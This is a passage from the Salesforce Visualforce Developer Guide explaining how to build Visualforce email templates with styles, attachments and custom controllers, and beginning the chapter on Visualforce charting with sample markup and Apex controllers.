<c:attachment/>
</apex:pageBlock>
</apex:page>
SEE ALSO:
Apex Developer Guide: EmailFileAttachment Class
Visualforce Email Templates
Developers and administrators can use Visualforce to create email templates. The advantage of using Visualforce over standard HTML
email templates is that Visualforce gives you the ability to perform advanced operations on data that is sent to a recipient.
Although Visualforce email templates use standard Visualforce components, they are not created in the same way. Visualforce email
templates always use components that are prefaced with the messaging namespace. In addition:
•All Visualforce email templates must be contained within a single <messaging:emailTemplate> tag. This is analogous to
regular Visualforce pages being defined within a single <apex:page> tag.
•The <messaging:emailTemplate> tag must contain either a single <messaging:htmlEmailBody> tag or a single
<messaging:plainTextEmailBody> tag.
•Several standard Visualforce components are not available for use within <messaging:emailTemplate>. These include
<apex:detail>, <apex:pageBlock> and all related pageBlock components, and all input components such as
<apex:form>. If you attempt to save a Visualforce email template with these components, an error message displays.
The following topics provide more details:
•Creating a Visualforce Email Template
•Using a Custom Stylesheet in a Visualforce Email Template
205
Visualforce Email TemplatesIntegrating Email with Visualforce

•Adding Attachments
•Using Custom Controllers within Visualforce Email Templates
Creating a Visualforce Email Template
1. Do one of the following:
•If you have permission to edit public templates, from Setup, enter Email Templates in the Quick Find box, then
select Email Templates.
•If you don’t have permission to edit public templates, go to your personal settings. Enter Templates in the Quick Find
box, then select Email Templates or My Templates—whichever one appears.
2. Click New Template.
3. Choose Visualforce and click Next.
You can’t send a mass email using a Visualforce email template.
4. Choose a folder in which to store the template.
5. To make the template available for use, select the Available For Use checkbox.
6. Enter a name in Email Template Name.
7. If necessary, change the Template Unique Name. This unique name refers to the component when you use the Force.com
API. In managed packages, this unique name prevents naming conflicts in package installations. This name can contain only
underscores and alphanumeric characters, and must be unique in your org. It must begin with a letter, not include spaces, not end
with an underscore, and not contain two consecutive underscores. With the Template Unique Name field, you can change
certain components’ names in a managed package and the changes are reflected in a subscriber’s organization.
8. If desired, choose a different character set from the Encoding drop-down list.
9. Enter a description for the template. Both template name and description are for your internal use only.
10. Enter a subject line for your template in Email Subject.
11. In the Recipient Type drop-down list, select the type of recipient to receive email created from the template.
12. If desired, in the Related To Type drop-down list, select the object from which the template retrieves merge field data.
13. Click Save.
14. On the View Email Templates in Salesforce Classic page, click Edit Template.
15. Enter markup text for your Visualforce email template.
Note: If you are including an image, we recommend uploading it to the Documents tab to reference the copy of the image
on our server. For example:
<apex:image id="Logo"
value="https://yourInstance.salesforce.com/servlet/servlet.ImageServer?
id=015D0000000Dpwc&oid=00DD0000000FHaG&lastMod=127057656800" />
16. To specify the version of Visualforce and the API used with this email template, click Version Settings. If you’ve installed managed
packages from the AppExchange, you can also specify which version of each managed package to use with this email template.
Generally, use the default value for all versions, to associate the email template with the most recent version of Visualforce, the API,
and each managed package. To maintain specific behavior, you can specify an older version of Visualforce and the API. To access
components or functionality that differ from the most recent package version, you can specify an older version of a managed package.
206
Creating a Visualforce Email TemplateIntegrating Email with Visualforce

17. To view the details of the template, click Save. To continue editing your template, click Quick Save. Your Visualforce markup must
be valid before you can save your template.
Note: The maximum size of a Visualforce email template is 1 MB.
You can’t send a mass email using a Visualforce email template. The {!Receiving_User.field_name} and
{!Sending_User.field_name} merge fields work only for mass email and list email and are unavailable in Visualforce
email templates.
The following example shows how you can define a Visualforce email template that displays all the cases associated with a contact. The
example uses an <apex:repeat> tag to iterate through all the cases related to a contact and incorporate them into the body of
the template:
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
language="{!recipient.language__c}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Below is a list of cases related to {!relatedTo.name}.</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://yourInstance.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
<p/>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
Notice the following about the markup:
207
Creating a Visualforce Email TemplateIntegrating Email with Visualforce

•The attributes recipientType and relatedToType act as controllers for the email template. With them you can access
the same merge fields that are available to other standard controllers. The recipientType attribute represents the recipient
of the email. The relatedToType attribute represents the record to associate with the email.
•The <messaging:htmlEmailBody> component can include a mix of Visualforce markup and HTML. The
<messaging:plainTextEmailBody> component can only include Visualforce markup and plain text.
•To translate Visualforce email templates based on recipients’ or related objects’ languages, use the
<messaging:emailTemplate> tag's language attribute (valid values: Salesforce supported language keys, for example,
“en-US”). The language attribute accepts merge fields from the email template's recipientType and relatedToType
attributes. You create custom language fields for use in the merge fields. The Translation Workbench is required to translate email
templates. The example uses a merge field to obtain a language attribute for the contact receiving the email.
SEE ALSO:
Using a Custom Stylesheet in a Visualforce Email Template
Using a Custom Stylesheet in a Visualforce Email Template
By default, Visualforce email templates always use the standard look and feel of other Salesforce components. However, you can extend
or overwrite these styles by defining your own stylesheet.
Unlike other Visualforce pages, Visualforce email templates cannot use referenced page styles or static resources. Although the CSS
appears to render in the email template preview pane, it does not appear the same to the recipients of your email. You must define your
style using CSS within <style> tags.
The following example changes the font of your email to Courier, adds a border to the table, and changes the color of the table rows:
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<style type="text/css">
body {font-family: Courier; size: 12pt;}
table {
border-width: 5px;
border-spacing: 5px;
border-style: dashed;
border-color: #FF0000;
background-color: #FFFFFF;
}
td {
border-width: 1px;
padding: 4px;
border-style: solid;
border-color: #000000;
background-color: #FFEECC;
}
th {
208
Using a Custom Stylesheet in a Visualforce Email TemplateIntegrating Email with Visualforce

color: #000000;
border-width: 1px ;
padding: 4px ;
border-style: solid ;
border-color: #000000;
background-color: #FFFFF0;
}
</style>
<body>
<p>Dear {!recipient.name},</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:htmlEmailBody>
</messaging:emailTemplate>
209
Using a Custom Stylesheet in a Visualforce Email TemplateIntegrating Email with Visualforce

Example of the Rendered Visualforce Email Template
Defining Visualforce Stylesheets in a Custom Component
Although you cannot reference an external stylesheet in a Visualforce email template, you can place the style definitions within a custom
component that can be referenced in other places. For example, you can modify the previous example to place the style information in
a component named EmailStyle:
<apex:component access="global">
<style type="text/css">
body {font-family: Courier; size: 12pt;}
table {
border-width: 5px;
border-spacing: 5px;
border-style: dashed;
border-color: #FF0000;
background-color: #FFFFFF;
}
td {
border-width: 1px;
padding: 4px;
border-style: solid;
border-color: #000000;
background-color: #FFEECC;
}
th {
color: #000000;
border-width: 1px ;
210
Using a Custom Stylesheet in a Visualforce Email TemplateIntegrating Email with Visualforce

padding: 4px ;
border-style: solid ;
border-color: #000000;
background-color: #FFFFF0;
}
</style>
</apex:component>
Then, in the Visualforce email template, you can reference just that component:
<messaging:htmlEmailBody>
<html>
<c:EmailStyle />
<body>
<p>Dear {!recipient.name},</p>
...
</body>
</html>
</messaging:htmlEmailBody>
Note: Any <apex:component> tags used within a Visualforce email template must have an access level of global.
Adding Attachments
You have the ability to add attachments to your Visualforce email templates. Each attachment must be encapsulated within a single
<messaging:attachment> component. Code within <messaging:attachment> can be a combination of HTML and
Visualforce tags.
The previous example shows how to create a Visualforce email template by iterating through some data and displaying it to an email
recipient. This example shows how to modify that markup to display the data as an attachment:
<messaging:emailTemplate recipientType="Contact"
relatedToType="Account"
subject="Case report for Account: {!relatedTo.name}"
replyTo="support@acme.com">
<messaging:htmlEmailBody>
<html>
<body>
<p>Dear {!recipient.name},</p>
<p>Attached is a list of cases related to {!relatedTo.name}.</p>
<center>
<apex:outputLink value="http://www.salesforce.com">
For more detailed information login to Salesforce.com
</apex:outputLink>
</center>
</body>
</html>
</messaging:htmlEmailBody>
<messaging:attachment>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
Case Number: {!cx.CaseNumber}
Origin: {!cx.Origin}
211
Adding AttachmentsIntegrating Email with Visualforce

Creator Email: {!cx.Contact.email}
Case Number: {!cx.Status}
</apex:repeat>
</messaging:attachment>
</messaging:emailTemplate>
This markup renders in an email as an attached data file, without any formatting. You can display the data in a more readable format by
using one of the following options:
•Changing the Filename
•Changing the renderAs Attribute
•Adding Styles and Images
Changing the Filename
The <messaging:attachment> tag has an attribute called filename that defines the name of the attached file. While it is
good practice to define an easily identifiable name, it is not required. If you leave it undefined, Salesforce generates a name for you.
A filename without an extension defaults to a text file. You can render an attached file as a CSV:
<messaging:attachment filename="cases.csv">
<apex:repeat var="cx" value="{!relatedTo.Cases}">
{!cx.CaseNumber}
{!cx.Origin}
{!cx.Contact.email}
{!cx.Status}
</apex:repeat>
</messaging:attachment>
You can also render the data as an HTML file:
<messaging:attachment filename="cases.html">
<html>
<body>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:attachment>
212
Adding AttachmentsIntegrating Email with Visualforce

Although you can only define one filename for every <messaging:attachment> component, you can attach multiple files to
an email.
Changing the renderAs Attribute
Similar to other Visualforce pages, setting the renderAs attribute to PDF on a <messaging:attachment> component renders
the attachment as a PDF. For example:
<messaging:attachment renderAs="PDF" filename="cases.pdf">
<html>
<body>
<p>You can display your {!relatedTo.name} cases as a PDF:</p>
<table border="0" >
<tr>
<th>Case Number</th><th>Origin</th>
<th>Creator Email</th><th>Status</th>
</tr>
<apex:repeat var="cx" value="{!relatedTo.Cases}">
<tr>
<td><a href =
"https://na1.salesforce.com/{!cx.id}">{!cx.CaseNumber}
</a></td>
<td>{!cx.Origin}</td>
<td>{!cx.Contact.email}</td>
<td>{!cx.Status}</td>
</tr>
</apex:repeat>
</table>
</body>
</html>
</messaging:attachment>
Limitations of the Visualforce PDF rendering service include the following.
•PDF is the only supported rendering service.
•The PDF rendering service renders PDF version 1.4.
•Rendering a Visualforce page as a PDF file is intended for pages designed and optimized for print.
•A Visualforce page rendered as a PDF file displays either in the browser or is downloaded, depending on the browser’s settings.
Specific behavior depends on the browser, version, and user settings, and is outside the control of Visualforce.
•The PDF rendering service renders the markup and data on your page, but it might not render formatting contained within the
contents of rich text area fields added to the page.
•Long lines of text that don’t have break points, such as a space or dash, can’t be wrapped by the PDF rendering service. This most
commonly happens with very long URLs, registry entries, and so on. When these lines are wider than the page, they increase the
width of the page’s content beyond the edge of the PDF page. This causes content to “flow” off the side of the page, cutting it off.
•Don’t use standard components that aren’t easily formatted for print, or form elements such as inputs or buttons, or any component
that requires JavaScript to be formatted.
•PDF rendering doesn’t support JavaScript-rendered content.
•PDF rendering isn’t supported for pages in Salesforce1.
•The font used on the page must be available on the Visualforce PDF rendering service. Web fonts aren’t supported.
213
Adding AttachmentsIntegrating Email with Visualforce

•If the PDF file fails to display all the page’s text, particularly multibyte characters such as Japanese or accented international characters,
adjust your CSS to use a font that supports them. For example:
<apex:page showHeader="false" applyBodyTag="false" renderAs="pdf">
<head>
<style>
body { font-family: 'Arial Unicode MS'; }
</style>
</head>
<body>
これはサンプルページです。<br/>
This is a sample page: API version 28.0
</body>
</apex:page>
“Arial Unicode MS” is the only font supported for extended character sets that include multibyte characters.
•If you use inline CSS styles, set the API version to 28.0 or later. Also set <apex:page applyBodyTag="false">, and add
static, valid <head> and <body> tags to your page, as in the previous example.
•The maximum response size when creating a PDF file must be less than 15 MB before being rendered as a PDF file. This limit is the
standard limit for all Visualforce requests.
•The maximum file size for a generated PDF file is 60 MB.
•The maximum total size of all images included in a generated PDF is 30 MB.
•PDF rendering doesn’t support images encoded in the data: URI scheme format.
•The following components don’t support double-byte fonts when rendered as PDF.
–<apex:pageBlock>
–<apex:sectionHeader>
These components aren’t recommended for use in pages rendered as PDF.
•If an <apex:dataTable> or <apex:pageBlockTable> has no <apex:column> components that are rendered,
rendering the page as PDF fails. To work around this issue, set the table component’s rendered attribute to false if none of
its child <apex:column> components are rendered.
Adding Styles and Images
Attachments can also use stylesheets to change the way your data is presented. Styles are associated with attachments the same way
as they are in Visualforce email templates, either as inline code, or by using a custom component.
Attachments rendered as PDFs can reference static resources through the $Resource global variable. This enables you to refer to an
image or stylesheet within the body of the PDF.
For example, the following attachment includes a logo in the PDF:
<messaging:attachment renderAs="PDF" filename="cases.pdf">
<html>
<body>
<img src = "{!$Resource.logo}" />
...
</body>
</html>
</messaging:attachment>
214
Adding AttachmentsIntegrating Email with Visualforce
This attachment references a stylesheet you have saved as a static resource:
<messaging:attachment renderAs="PDF">
<html>
<link rel='stylesheet' type='text/css' href='{!$Resource.EMAILCSS}' />
<body>
...
</body>
</html>
</messaging:attachment>
Warning: Referencing static resources on a remote server can increase the time it takes to render a PDF attachment. You can’t
reference remote resources when creating PDF attachments in an Apex trigger; doing so will result in an exception.
Using Custom Controllers within Visualforce Email Templates
Visualforce email templates can leverage custom controllers to render highly customized content. To do so, include a custom component
in a Visualforce email template that uses that custom controller.
For example, suppose you want to display a list of all accounts beginning with the word “Smith” in an email template. To do this, first
write a custom controller that uses a SOSL call to return a list of accounts that begin with “Smith”:
public class findSmithAccounts {
private final List<Account> accounts;
public findSmithAccounts() {
accounts = [select Name from Account where Name LIKE 'Smith_%'];
}
public List<Account> getSmithAccounts() {
return accounts;
}
}
Next, create a custom component named smithAccounts that uses this controller:
<apex:component controller="findSmithAccounts" access="global">
<apex:dataTable value="{!SmithAccounts}" var="s_account">
<apex:column>
<apex:facet name="header">Account Name</apex:facet>
{!s_account.Name}
</apex:column>
</apex:dataTable>
</apex:component>
Tip: Remember that all custom components used in Visualforce email templates must have an access level of global.
Finally, create a Visualforce email template that includes the smithAccounts component:
<messaging:emailTemplate subject="Embedding Apex Code" recipientType="Contact"
relatedToType="Opportunity">
<messaging:htmlEmailBody>
<p>As you requested, here's a list of all our Smith accounts:</p>
<c:smithAccounts/>
<p>Hope this helps with the {!relatedToType}.</p>
215
Using Custom Controllers within Visualforce Email TemplatesIntegrating Email with Visualforce

</messaging:htmlEmailBody>
</messaging:emailTemplate>
Notice that although the relatedToType attribute is required by the emailTemplate component, it does not have any effect
on this example. It has the value of "Opportunity" only to show that it can take an object value that is different than the object
used in the custom component.
Note: Sharing settings are enforced if your email templates use a standard controller. If your organization-wide default for the
user object is set to Private and you need to access user information such as name and email address in your Visualforce email
template, you can use a custom component or custom controller with the without sharing keywords.
For information about sharing for the user object, see User Sharing Overview in the Salesforce online help.
216
Using Custom Controllers within Visualforce Email TemplatesIntegrating Email with Visualforce
CHAPTER 15 Visualforce Charting
Visualforce charting is a collection of components that provide a simple and intuitive way to create charts in your Visualforce pages and
custom components.
What is Visualforce Charting?
Visualforce charting gives you an easy way to create customized business charts, based on data sets you create directly from SOQL
queries, or by building the data set in your own Apex code. By combining and configuring individual data series, you can compose charts
that display your data in ways meaningful to your organization.
Visualforce charts are rendered client-side using JavaScript. This allows charts to be animated and visually exciting, and chart data can
load and reload asynchronously, which can make the page feel more responsive.
Why Would You Use Visualforce Charting?
Use Visualforce charting when the standard Salesforce charts and dashboards are insufficient, or when you wish to compose custom
pages that combine charts and data tables in ways that are more useful to your organization.
Alternatives to Visualforce Charting
Salesforce provides a number of dashboards and reports, which support a variety of business charts. These charts can be simpler to
create and customize because they do not require programming in Visualforce or Apex.
Visualforce charting is designed to be flexible, but also easy to use. It offers variations on bar, line, area, and pie charts commonly used
in business graphics, as well as radar, gauge, and scatter charts for more specialized charting. If you need different chart types, or want
to add advanced user or page interactions, you might want to investigate using a JavaScript charting library instead. This is more work,
but allows greater customization. For example, see Integrating Visualforce and Google Charts on page 135. Using JavaScript in Visualforce
Pages on page 345 provides more information about how to use JavaScript libraries with Visualforce.
Visualforce Charting Limitations and Considerations
This section lists considerations and known limitations for Visualforce Charting.
•Visualforce charts only render in browsers which support scalable vector graphics (SVG). For more information, see WC3 SVG Working
Group.
•Visualforce charting uses JavaScript to draw the charts. Visualforce charts won’t display in pages rendered as PDFs.
•Email clients do not usually support JavaScript execution in messages. Don’t use Visualforce charting in email messages or email
templates.
217

•Visualforce charting sends errors and messages to the JavaScript console. Keep a JavaScript debugging tool, such as Firebug, active
during development.
•Dynamic (Apex-generated) charting components are not supported at this time.
How Visualforce Charting Works
A Visualforce chart is defined using a series of charting components, which are then linked to a data source to be graphed on the chart.
Create a chart with Visualforce by doing the following:
1. Write an Apex method that queries for, calculates, and wraps your chart data to send to the browser.
2. Define your chart using the Visualforce charting components.
When the page containing the chart loads, the chart data is bound to a chart component, and the JavaScript that draws the chart is
generated. When the JavaScript executes, the chart is drawn in the browser.
A Simple Charting Example
A Visualforce chart requires that you create a chart container component, which encloses at least one data series component. You can
optionally add additional series components, chart axes, as well as labeling components such as a legend, chart labels, and tooltips for
data points.
Here is a simple pie chart and the markup that creates it:
<apex:page controller="PieChartController" title="Pie Chart">
<apex:chart height="350" width="450" data="{!pieData}">
<apex:pieSeries dataField="data" labelField="name"/>
<apex:legend position="right"/>
</apex:chart>
</apex:page>
The <apex:chart> component defines the chart container, and binds the component to the data source, the getPieData()
controller method. The <apex:pieSeries> describes the label and data fields to access in the returned data, to label and size
each data point.
Here’s the associated controller:
public class PieChartController {
public List<PieWedgeData> getPieData() {
218
How Visualforce Charting WorksVisualforce Charting

List<PieWedgeData> data = new List<PieWedgeData>();
data.add(new PieWedgeData('Jan', 30));
data.add(new PieWedgeData('Feb', 15));
data.add(new PieWedgeData('Mar', 10));
data.add(new PieWedgeData('Apr', 20));
data.add(new PieWedgeData('May', 20));
data.add(new PieWedgeData('Jun', 5));
return data;
}
// Wrapper class
public class PieWedgeData {
public String name { get; set; }
public Integer data { get; set; }
public PieWedgeData(String name, Integer data) {
this.name = name;
this.data = data;
}
}
}
This controller is deliberately simple; you normally issue one or more SOQL queries to collect your data.
These are the important points illustrated by the example:
•The getPieData() method returns a List of simple objects, an inner class PieWedgeData used as a wrapper. Each element in
the list is used to create a data point.
•The PieWedgeData class is just a set of properties, and is essentially used as a name=value store.
•The chart series component <apex:pieSeries> defines which properties from the PieWedgeData class to use to determine
each point in the series. In this simple example there’s no mystery, but in charts with multiple series and axes this convention allows
the efficient return of the entire data set in one List object.
Providing Chart Data
A Visualforce chart binds to the source of its data through the data attribute on the <apex:chart> component.
Data can be provided several different ways:
•As an expression that represents a controller method reference
•As a string representing a JavaScript function
•As a string representing a JavaScript array
SEE ALSO:
Providing Chart Data via a Controller Method
Providing Chart Data Using a JavaScript Function
Providing Chart Data via a JavaScript Array
Chart Data Format
219
Providing Chart DataVisualforce Charting

Providing Chart Data via a Controller Method
The most straightforward way to provide data to a chart is using a Visualforce expression that references a controller method. Simply
reference the controller in the <apex:chart> data attribute.
On the server side, write a controller method that returns a List of objects, which can be your own Apex wrapper objects as in A Simple
Charting Example on page 218, sObjects, or AggregateResult objects. The method is evaluated server-side, and the results serialized
to JSON. On the client, these results are used directly by <apex:chart>, with no further opportunity for processing.
To illustrate this technique with sObjects, here is a simple controller that returns a list of Opportunities, and a bar chart for their amounts:
public class OppsController {
// Get a set of Opportunities
public ApexPages.StandardSetController setCon {
get {
if(setCon == null) {
setCon = new ApexPages.StandardSetController(Database.getQueryLocator(
[SELECT name, type, amount, closedate FROM Opportunity]));
setCon.setPageSize(5);
}
return setCon;
}
set;
}
public List<Opportunity> getOpportunities() {
return (List<Opportunity>) setCon.getRecords();
}
}
<apex:page controller="OppsController">
<apex:chart data="{!Opportunities}" width="600" height="400">
<apex:axis type="Category" position="left" fields="Name" title="Opportunities"/>
<apex:axis type="Numeric" position="bottom" fields="Amount" title="Amount"/>
<apex:barSeries orientation="horizontal" axis="bottom"
xField="Name" yField="Amount"/>
</apex:chart>
<apex:dataTable value="{!Opportunities}" var="opp">
<apex:column headerValue="Opportunity" value="{!opp.name}"/>
<apex:column headerValue="Amount" value="{!opp.amount}"/>
</apex:dataTable>
</apex:page>
220
Providing Chart DataVisualforce Charting
